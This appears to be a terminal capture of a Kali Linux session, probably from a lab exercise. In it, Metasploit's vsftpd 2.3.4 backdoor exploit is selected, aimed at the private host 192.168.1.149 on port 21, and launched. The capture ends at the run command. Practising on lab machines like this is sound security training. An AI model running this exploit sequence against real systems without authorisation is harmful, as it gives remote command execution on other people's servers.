 (kali㉿kali)-[~]
$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
METASPLOIT
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run